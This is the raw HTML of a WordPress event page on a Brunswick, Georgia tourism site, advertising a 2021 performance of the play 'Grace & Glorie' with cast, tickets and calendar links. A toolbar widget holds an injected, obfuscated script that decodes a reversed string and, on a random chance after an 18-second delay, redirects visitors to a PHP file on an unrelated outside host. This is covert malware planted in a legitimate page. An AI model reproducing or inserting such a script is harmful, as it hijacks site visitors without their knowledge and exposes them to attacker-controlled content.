var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-banner-style-css' href='https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://discoverbrunswick.com/wp-content/uploads/useanyfont/uaf.css?ver=1741697001' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/app/event-venue/frontend.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.1.css?ver=1741696763" rel="stylesheet">
<link href="https://discoverbrunswick.com/wp-content/themes/yootheme/css/theme.update.css?ver=4.0.10" rel="stylesheet">
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.5.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.10.2" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":10000123,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/discoverbrunswick.com\/first-friday\/\">Register for First Friday in Downtown Brunswick<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f04e29","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-26 11:44:41.181961","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-26 11:44:41.181968","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-26 11:44:41.181972","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discoverbrunswick.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://discoverbrunswick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverbrunswick.com/wp-json/wp/v2/tribe_events/10000123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverbrunswick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://discoverbrunswick.com/?p=10000123' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Fgrace-glorie-by-tom-ziegler%2F2021-09-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Fgrace-glorie-by-tom-ziegler%2F2021-09-11%2F&#038;format=xml" />
<script src="https://pixel.veritone-ce.com/"
defer pixel-id="c13a4553-2505-44e6-8be2-eceeb624b79c"></script><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f04e29;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://discoverbrunswick.com"><link rel="alternate" href="https://discoverbrunswick.com/wp-json/tribe/events/v1/events/10000123" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10" defer></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/js/theme.js?ver=4.0.10"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-44850832-26","google_analytics_anonymize":""};</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width:640px){
	.sbi-owl-dots{display:none;}
}

.tribe-events-meta-group-other{
	display:none!important;
}

.product_meta>*{
	display:none!important;}

.woocommerce-breadcrumb{
	display:none!important;}


@media (min-width:640px){
ul.products > * .woocommerce-loop-product__title{height:50px;}
}

#cart-store {
	color:#ffffff; 
}
#cart-store :hover{color:#9cac3b;}

@media (max-width: 1420px) {
    .tm-header-mobile {
        display:block!important;
    }
	
    .tm-header {
        display:none!important;
    }
	
	  .tm-toolbar {
        display:none!important;
    }
}		</style>
		    </head>
    <body class="tribe_events-template-default single single-tribe_events postid-10000123 theme-yootheme woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-full tribe-events-style-theme tribe-theme-yootheme">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">

                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/e2/DDA-Logo-Discover-Bwck-white-e260fc5e.webp 200w, /wp-content/themes/yootheme/cache/b0/DDA-Logo-Discover-Bwck-white-b08f92cc.webp 400w" sizes="(min-width: 200px) 200px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/c5/DDA-Logo-Discover-Bwck-white-c5038006.png" width="200" height="35">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><a  id="cart-store" href="/cart" uk-icon="icon: cart; ratio:1.3;"></a></div>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></div>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/DDA-Logo-Discover-Bwck-white-7f6f1d28.webp 300w, /wp-content/themes/yootheme/cache/bc/DDA-Logo-Discover-Bwck-white-bcd0d405.webp 599w, /wp-content/themes/yootheme/cache/44/DDA-Logo-Discover-Bwck-white-44439630.webp 600w" sizes="(min-width: 300px) 300px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/58/DDA-Logo-Discover-Bwck-white-580c6170.png" width="300" height="53">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/02/dda-logo-web-nobg500x103-02daa3de.webp 300w, /wp-content/themes/yootheme/cache/4e/dda-logo-web-nobg500x103-4e8abeee.webp 498w, /wp-content/themes/yootheme/cache/f7/dda-logo-web-nobg500x103-f7716506.webp 499w" sizes="(min-width: 300px) 300px">
<img class="uk-logo-inverse" alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/7e/dda-logo-web-nobg500x103-7e96d295.png" width="300" height="62">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><a id="cart-store" href="/cart" uk-icon="icon: cart"></a></div>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                <section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"><p><a class="tribe-common-c-btn" style="margin-bottom: 15px!important;" href="/events/community/add/">Add Your Own Event</a></p>
</div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://discoverbrunswick.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div><div  class="tribe-events-series-relationship-single-marker tribe-common" >
	<em
		class="tribe-events-series-relationship-single-marker__icon"
		aria-label="Event Series:"
		title="Event Series:"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-relationship-single-marker__icon-svg"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</em>

	<span class="tribe-events-series-relationship-single-marker__prefix">
		Event Series:	</span>

	<a
		href="https://discoverbrunswick.com/series/grace-glorie-by-tom-ziegler/"
		class="tribe-events-series-relationship-single-marker__title tribe-common-cta--alt"
	>
		<span class="tec_series_marker__title" >
			GRACE &amp; GLORIE by Tom Ziegler		</span>
	</a>
</div>

	<h1 class="tribe-events-single-event-title">GRACE &#038; GLORIE by Tom Ziegler</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">September 11, 2021 @ 8:00 pm</span> - <span class="tribe-event-time">10:00 pm</span></h2>					<span class="tribe-events-cost">$25.00</span>
			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="GRACE &amp; GLORIE by Tom Ziegler - Discover Brunswick" data-viewtitle="GRACE &#038; GLORIE by Tom Ziegler">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/brunswick-music-district/2021-09-11/"><span>&laquo;</span> BRUNSWICK MUSIC DISTRICT</a></li>
				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/grace-glorie-by-tom-zeigler/2021-09-12/">GRACE &#038; GLORIE by Tom Zeigler <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-10000123" class="post-10000123 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-theatre cat_theatre tribe-recurring-event tribe-recurring-event-parent">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="748" height="495" src="https://discoverbrunswick.com/wp-content/uploads/2021/09/Grace-and-Glorie.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://discoverbrunswick.com/wp-content/uploads/2021/09/Grace-and-Glorie.png 748w, https://discoverbrunswick.com/wp-content/uploads/2021/09/Grace-and-Glorie-300x199.png 300w, https://discoverbrunswick.com/wp-content/uploads/2021/09/Grace-and-Glorie-600x397.png 600w" sizes="(max-width: 748px) 100vw, 748px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p class="font_7">Grace, a feisty 90 year-old cancer patient, has checked herself out of the hospital and returned to her beloved homestead cottage to die alone. Her volunteer hospice worker, Glorie, is a Harvard MBA recently transplanted to this rural Blue Ridge backwater from New York. Glorie is tense, unhappy and guilt-ridden, her only child having been killed in an auto accident when she was driving. As she attempts to care for and comfort the cantankerous Grace, the sophisticated Glorie gains new perspectives on values and life&#8217;s highs and lows.</p>
<p class="font_7">Featuring performances by: Joan Scheetz, Emmi Shepard Doucette</p>
<p class="font_7">Directed by Jackie Archer</p>
<p>Tickets: $25.00 per performance and available at <a href="https://www.soglogallery.com/theatre">soglogallery.com</a></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20210911T200000/20210911T220000&#038;text=GRACE%20%26%23038%3B%20GLORIE%20by%20Tom%20Ziegler&#038;details=%3Cp+class%3D%22font_7%22%3EGrace%2C+a+feisty+90+year-old+cancer+patient%2C+has+checked+herself+out+of+the+hospital+and+returned+to+her+beloved+homestead+cottage+to+die+alone.+Her+volunteer+hospice+worker%2C+Glorie%2C+is+a+Harvard+MBA+recently+transplanted+to+this+rural+Blue+Ridge+backwater+from+New+York.+Glorie+is+tense%2C+unhappy+and+guilt-ridden%2C+her+only+child+having+been+killed+in+an+auto+accident+when+she+was+driving.+As+she+attempts+to+care+for+and+comfort+the+cantankerous+Grace%2C+the+sophisticated+Glorie+gains+new+perspectives+on+values+and+life%27s+highs+and+lows.%3C%2Fp%3E+%3Cp+class%3D%22font_7%22%3EFeaturing+performances+by%3A%C2%A0Joan+Scheetz%2C%C2%A0Emmi+Shepard+Doucette%3C%2Fp%3E+%3Cp+class%3D%22font_7%22%3EDirected+by+Jackie+Archer%3C%2Fp%3E+Tickets%3A+%2425.00+per+performance+and+available+at+%3Ca+href%3D%22https%3A%2F%2Fwww.soglogallery.com%2Ftheatre%22%3Esoglogallery.com%3C%2Fa%3E&#038;location=SOGLO%20Gallery%20&#038;%20Brunswick%20Actors%20Theatre,%201413%20Newcastle%20Street,%20Brunswick,%20GA,%2031520&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://discoverbrunswick.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://discoverbrunswick.com/event/grace-glorie-by-tom-ziegler/2021-09-11/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2021-09-11T20%3A00%3A00-04%3A00&#038;enddt=2021-09-11T22%3A00%3A00-04%3A00&#038;location=SOGLO%20Gallery%20&#038;%20Brunswick%20Actors%20Theatre,%201413%20Newcastle%20Street,%20Brunswick,%20GA,%2031520&#038;subject=GRACE%20%26%20GLORIE%20by%20Tom%20Ziegler&#038;body=%3Cp%20class%3D%22font_7%22%3EGrace%2C%20a%20feisty%2090%20year-old%20cancer%20patient%2C%20has%20checked%20herself%20out%20of%20the%20hospital%20and%20returned%20to%20her%20beloved%20homestead%20cottage%20to%20die%20alone.%20Her%20volunteer%20hospice%20worker%2C%20Glorie%2C%20is%20a%20Harvard%20MBA%20recently%20transplanted%20to%20this%20rural%20Blue%20Ridge%20backwater%20from%20New%20York.%20Glorie%20is%20tense%2C%20unhappy%20and%20guilt-ridden%2C%20her%20only%20child%20having%20been%20killed%20in%20an%20auto%20accident%20when%20she%20was%20driving.%20As%20she%20attempts%20to%20care%20for%20and%20comfort%20the%20cantankerous%20Grace%2C%20the%20sophisticated%20Glorie%20gains%20new%20perspectives%20on%20values%20and%20life%27s%20highs%20and%20lows.%3C%2Fp%3E%3Cp%20class%3D%22font_7%22%3EFeaturing%20performances%20by%3A%C2%A0Joan%20Scheetz%2C%C2%A0Emmi%20Shepard%20Doucette%3C%2Fp%3E%3Cp%20class%3D%22font_7%22%3EDirected%20by%20Jackie%20Archer%3C%2Fp%3ETickets%3A%20%2425.00%20per%20performance%20and%20available%20at%20soglogallery.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2021-09-11T20%3A00%3A00-04%3A00&#038;enddt=2021-09-11T22%3A00%3A00-04%3A00&#038;location=SOGLO%20Gallery%20&#038;%20Brunswick%20Actors%20Theatre,%201413%20Newcastle%20Street,%20Brunswick,%20GA,%2031520&#038;subject=GRACE%20%26%20GLORIE%20by%20Tom%20Ziegler&#038;body=%3Cp%20class%3D%22font_7%22%3EGrace%2C%20a%20feisty%2090%20year-old%20cancer%20patient%2C%20has%20checked%20herself%20out%20of%20the%20hospital%20and%20returned%20to%20her%20beloved%20homestead%20cottage%20to%20die%20alone.%20Her%20volunteer%20hospice%20worker%2C%20Glorie%2C%20is%20a%20Harvard%20MBA%20recently%20transplanted%20to%20this%20rural%20Blue%20Ridge%20backwater%20from%20New%20York.%20Glorie%20is%20tense%2C%20unhappy%20and%20guilt-ridden%2C%20her%20only%20child%20having%20been%20killed%20in%20an%20auto%20accident%20when%20she%20was%20driving.%20As%20she%20attempts%20to%20care%20for%20and%20comfort%20the%20cantankerous%20Grace%2C%20the%20sophisticated%20Glorie%20gains%20new%20perspectives%20on%20values%20and%20life%27s%20highs%20and%20lows.%3C%2Fp%3E%3Cp%20class%3D%22font_7%22%3EFeaturing%20performances%20by%3A%C2%A0Joan%20Scheetz%2C%C2%A0Emmi%20Shepard%20Doucette%3C%2Fp%3E%3Cp%20class%3D%22font_7%22%3EDirected%20by%20Jackie%20Archer%3C%2Fp%3ETickets%3A%20%2425.00%20per%20performance%20and%20available%20at%20soglogallery.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


